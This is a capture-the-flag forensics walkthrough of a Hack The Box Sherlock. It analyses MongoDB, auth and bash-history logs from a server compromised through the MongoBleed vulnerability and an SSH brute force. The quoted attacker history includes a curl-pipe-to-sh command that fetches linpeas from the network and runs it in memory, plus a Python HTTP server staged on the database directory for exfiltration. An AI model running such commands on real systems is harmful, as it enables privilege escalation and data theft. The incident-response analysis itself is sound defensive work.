MangoBleed Walkthrough - HTB Very Easy Sherlock | MongoDB Triage Forensics
Complete walkthrough of MangoBleed from Hack The Box. A very easy DFIR Sherlock centered on a UAC triage acquisition of a compromised secondary MongoDB server. Analyzing mongod.log pins the MongoBleed CVE and MongoDB version, isolates the attacker's single remote IP and the start of exploitation, and counts the malicious connections; auth.log then shows the brute-forced SSH foothold as mongoadmin, and .bash_history reveals the in-memory linpeas privilege-escalation attempt and a Python web server staged against /var/lib/mongodb.

Challenge Description
You were contacted early this morning to handle a high‑priority incident involving a suspected compromised server. The host, mongodbsync, is a secondary MongoDB server. According to the administrator, it’s maintained once a month, and they recently became aware of a vulnerability referred to as MongoBleed. As a precaution, the administrator has provided you with root-level access to facilitate your investigation.
You have already collected a triage acquisition from the server using UAC. Perform a rapid triage analysis of the collected artifacts to determine whether the system has been compromised, identify any attacker activity (initial access, persistence, privilege escalation, lateral movement, or data access/exfiltration), and summarize your findings with an initial incident assessment and recommended next steps.
Artifacts
As stated in the Sherlock description, we have access to the entire system as administrator, where the MangoBleed attack was presumably used.
After downloading and extracting the zip, we can see the whole system:
1
2
3
4
5
6
7
8
9
ls -al
total 0
drwxrws--- 1 root 1002  98 Dec 29  2025  .
drwxrws--- 1 root 1002  56 Sep 23 10:18  ..
drwxrws--- 1 root 1002  24 Dec 29  2025  bodyfile
drwxrws--- 1 root 1002  82 Dec 29  2025  hash_executables
drwxrws--- 1 root 1002 106 Dec 29  2025  live_response
drwxrws--- 1 root 1002  54 Dec 29  2025 '[root]'
drwxrws--- 1 root 1002 346 Dec 29  2025  system
Solution
What is the CVE ID designated to the MongoDB vulnerability explained in the scenario?
Searching online, we find that MongoBleed is associated with the vulnerability classified as CVE-2025-14847.

The site in the image is this one.
Answer: CVE-2025-14847
What is the version of MongoDB installed on the server that the CVE exploited?
Searching among the files that have to do with mongo in the zip we were given, we find a few files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
find . 2>/dev/null | grep mongo
./[root]/etc/apt/sources.list.d/mongodb-org-8.0.list
./[root]/etc/mongod.conf
./[root]/etc/systemd/system/multi-user.target.wants/mongod.service
./[root]/home/mongoadmin
./[root]/home/mongoadmin/.bashrc
./[root]/home/mongoadmin/.bash_history
./[root]/home/mongoadmin/.bash_logout
./[root]/home/mongoadmin/.profile
./[root]/home/mongoadmin/.python_history
./[root]/lib/systemd/system/mongod.service
./[root]/usr/lib/systemd/system/mongod.service
./[root]/var/log/mongodb
./[root]/var/log/mongodb/mongod.log
If we read the logs in ./[root]/var/log/mongodb/mongod.log and filter for the word version, we’ll find the correct version.
1
2
3
4
5
6
7
8
9
10
11
12
13
{"t":{"$date":"2025-12-29T05:11:47.713+00:00"},"s":"I",  "c":"CONTROL",  "id":23403,   "ctx":"initandlisten","msg":"Build Info","attr":{"buildInfo":{"version":"8.0.16","gitVersion":"ba70b6a13fda907977110bf46e6c8137
f5de48f6","openSSLVersion":"OpenSSL 3.0.13 30 Jan 2024","modules":[],"allocator":"tcmalloc-google","environment":{"distmod":"debian12","distarch":"x86_64","target_arch":"x86_64"}}}}
{"t":{"$date":"2025-12-29T05:11:47.713+00:00"},"s":"I",  "c":"CONTROL",  "id":51765,   "ctx":"initandlisten","msg":"Operating System","attr":{"os":{"name":"Ubuntu","version":"24.04"}}}
{"t":{"$date":"2025-12-29T05:11:48.489+00:00"},"s":"I",  "c":"STORAGE",  "id":20320,   "ctx":"initandlisten","msg":"createCollection","attr":{"namespace":"admin.system.version","uuidDisposition":"provided","uuid":{
"uuid":{"$uuid":"1cb5b979-f4f8-4899-b083-cb7493c90db8"}},"options":{"uuid":{"$uuid":"1cb5b979-f4f8-4899-b083-cb7493c90db8"}}}}
{"t":{"$date":"2025-12-29T05:11:48.504+00:00"},"s":"I",  "c":"INDEX",    "id":20345,   "ctx":"initandlisten","msg":"Index build: done building","attr":{"buildUUID":null,"collectionUUID":{"uuid":{"$uuid":"1cb5b979-f
4f8-4899-b083-cb7493c90db8"}},"namespace":"admin.system.version","index":"_id_","ident":"index-1-914848041129764209","collectionIdent":"collection-0-914848041129764209","commitTimestamp":null}}
{"t":{"$date":"2025-12-29T05:16:58.104+00:00"},"s":"I",  "c":"CONTROL",  "id":23403,   "ctx":"initandlisten","msg":"Build Info","attr":{"buildInfo":{"version":"8.0.16","gitVersion":"ba70b6a13fda907977110bf46e6c8137
f5de48f6","openSSLVersion":"OpenSSL 3.0.13 30 Jan 2024","modules":[],"allocator":"tcmalloc-google","environment":{"distmod":"debian12","distarch":"x86_64","target_arch":"x86_64"}}}}
{"t":{"$date":"2025-12-29T05:16:58.104+00:00"},"s":"I",  "c":"CONTROL",  "id":51765,   "ctx":"initandlisten","msg":"Operating System","attr":{"os":{"name":"Ubuntu","version":"24.04"}}}
{"t":{"$date":"2025-12-29T06:09:34.806+00:00"},"s":"I",  "c":"CONTROL",  "id":23403,   "ctx":"initandlisten","msg":"Build Info","attr":{"buildInfo":{"version":"8.0.16","gitVersion":"ba70b6a13fda907977110bf46e6c8137
f5de48f6","openSSLVersion":"OpenSSL 3.0.13 30 Jan 2024","modules":[],"allocator":"tcmalloc-google","environment":{"distmod":"debian12","distarch":"x86_64","target_arch":"x86_64"}}}}
{"t":{"$date":"2025-12-29T06:09:34.806+00:00"},"s":"I",  "c":"CONTROL",  "id":51765,   "ctx":"initandlisten","msg":"Operating System","attr":{"os":{"name":"Ubuntu","version":"24.04"}}}
Answer: 8.0.16
Analyze the MongoDB logs to identify the attacker’s remote IP address used to exploit the CVE.
First of all, we need to understand what the CVE does. The CVE sends a lot of requests modifying a certain value controlled by the attacker, which, without the null byte terminator, lets them leak data from the DB.
To identify the attacker we just need to read the logs and we’ll see that almost all the requests come from a single IP. Here is a snippet:
1
2
3
4
5
6
7
8
9
10
<SNIP>

{"t":{"$date":"2025-12-29T05:25:53.824+00:00"},"s":"I",  "c":"NETWORK",  "id":22943,   "ctx":"listener","msg":"Connection accepted","attr":{"remote":"65.0.76.43:42822","isLoadBalanced":false,"uuid":{"uuid":{"$uuid"
:"8db22f12-7cff-4b05-94ca-ff21c2ab2f01"}},"connectionId":829,"connectionCount":1}}
{"t":{"$date":"2025-12-29T05:25:53.825+00:00"},"s":"I",  "c":"NETWORK",  "id":22944,   "ctx":"conn829","msg":"Connection ended","attr":{"remote":"65.0.76.43:42822","isLoadBalanced":false,"uuid":{"uuid":{"$uuid":"8d
b22f12-7cff-4b05-94ca-ff21c2ab2f01"}},"connectionId":829,"connectionCount":0}}
{"t":{"$date":"2025-12-29T05:25:53.825+00:00"},"s":"I",  "c":"NETWORK",  "id":22943,   "ctx":"listener","msg":"Connection accepted","attr":{"remote":"65.0.76.43:42834","isLoadBalanced":false,"uuid":{"uuid":{"$uuid"
:"39d80e39-f452-4933-82e8-7d9a7d7bfb73"}},"connectionId":830,"connectionCount":1}}

<SNIP>
Answer: 65.0.76.43
Based on the MongoDB logs, determine the exact date and time the attacker’s exploitation activity began (the earliest confirmed malicious event)
For this question we have to do exactly the same thing as before, but read the first message matching those from the previous answer.
1
2
3
4
5
6
7
8
9
<SNIP>

{"t":{"$date":"2025-12-29T05:24:59.285+00:00"},"s":"I",  "c":"WTCHKPT",  "id":22430,   "ctx":"Checkpointer","msg":"WiredTiger message","attr":{"message":{"ts_sec":1766985899,"ts_usec":285455,"thread":"2009:0x7e56ff
8cd6c0","session_name":"WT_SESSION.checkpoint","category":"WT_VERB_CHECKPOINT_PROGRESS","log_id":1000000,"category_id":7,"verbose_level":"DEBUG_1","verbose_level_id":1,"msg":"saving checkpoint snapshot min: 11, sna
pshot max: 11 snapshot count: 0, oldest timestamp: (0, 0) , meta checkpoint timestamp: (0, 0) base write gen: 22"}}}
{"t":{"$date":"2025-12-29T05:25:52.743+00:00"},"s":"I",  "c":"NETWORK",  "id":22943,   "ctx":"listener","msg":"Connection accepted","attr":{"remote":"65.0.76.43:35340","isLoadBalanced":false,"uuid":{"uuid":{"$uuid"
:"099e057e-11c1-46ed-b129-a158578d2014"}},"connectionId":1,"connectionCount":1}}

<SNIP>
Answer: 2025-12-29 05:25:52
Using the MongoDB logs, calculate the total number of malicious connections initiated by the attacker.
We just need to count how many times we see the IP in the logs.
1
2
cat ./var/log/mongodb/mongod.log | grep '65.0.76.43' | wc -l
75260
Answer: 75260
The attacker gained remote access after a series of brute‑force attempts. The attack likely exposed sensitive information, which enabled them to gain remote access. Based on the logs, when did the attacker successfully gain interactive hands-on remote access?
We can check who logs in via SSH through the file /var/log/auth.log. Since the attacker ran a brute-force attack, we need to read the end of the log, where we see him obtaining a session as mongoadmin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
2025-12-29T05:39:25.958028+00:00 ip-172-31-38-170 sshd[39820]: error: PAM: Authentication failure for mongoadmin from 65.0.76.43
2025-12-29T05:39:25.959241+00:00 ip-172-31-38-170 sshd[39821]: error: PAM: Authentication failure for mongoadmin from 65.0.76.43
2025-12-29T05:39:25.959329+00:00 ip-172-31-38-170 sshd[39817]: Connection closed by authenticating user mongoadmin 65.0.76.43 port 54978 [preauth]
2025-12-29T05:39:25.959975+00:00 ip-172-31-38-170 sshd[39820]: Connection closed by authenticating user mongoadmin 65.0.76.43 port 55006 [preauth]
2025-12-29T05:39:25.960736+00:00 ip-172-31-38-170 sshd[39821]: Connection closed by authenticating user mongoadmin 65.0.76.43 port 55014 [preauth]
2025-12-29T05:39:57.204407+00:00 ip-172-31-38-170 sshd[2152]: exited MaxStartups throttling after 00:00:38, 2 connections dropped
2025-12-29T05:40:03.475659+00:00 ip-172-31-38-170 sshd[39962]: Accepted keyboard-interactive/pam for mongoadmin from 65.0.76.43 port 46062 ssh2
2025-12-29T05:40:03.477802+00:00 ip-172-31-38-170 sshd[39962]: pam_unix(sshd:session): session opened for user mongoadmin(uid=1001) by mongoadmin(uid=0)
2025-12-29T05:40:03.486034+00:00 ip-172-31-38-170 systemd-logind[678]: New session 10 of user mongoadmin.
2025-12-29T05:40:03.515831+00:00 ip-172-31-38-170 (systemd): pam_unix(systemd-user:session): session opened for user mongoadmin(uid=1001) by mongoadmin(uid=0)
2025-12-29T05:42:03.072922+00:00 ip-172-31-38-170 sudo: pam_unix(sudo:auth): authentication failure; logname=mongoadmin uid=1001 euid=0 tty=/dev/pts/0 ruser=mongoadmin rhost=  user=mongoadmin
2025-12-29T05:42:04.017733+00:00 ip-172-31-38-170 sudo: pam_unix(sudo:auth): conversation failed
2025-12-29T05:42:04.017920+00:00 ip-172-31-38-170 sudo: pam_unix(sudo:auth): auth could not identify password for [mongoadmin]
2025-12-29T05:42:04.018057+00:00 ip-172-31-38-170 sudo: mongoadmin : 1 incorrect password attempt ; TTY=pts/0 ; PWD=/home/mongoadmin ; USER=root ; COMMAND=list
Answer: 2025-12-29 05:40:03
Identify the exact command line the attacker used to execute an in‑memory script as part of their privilege‑escalation attempt.
We read the bash history of the user mongoadmin:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
cat .bash_history
ls -la
whoami
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
cd /data
cd ~
ls -al
cd /
ls
cd /var/lib/mongodb/
ls -la
cd ../
which zip
apt install zip
zip
cd mongodb/
python3
python3 -m http.server 6969
exit
Answer: curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
The attacker was interested in a specific directory and also opened a Python web server, likely for exfiltration purposes. Which directory was the target?
Again, we just need to look at the history from the previous question.
Answer: /var/lib/mongodb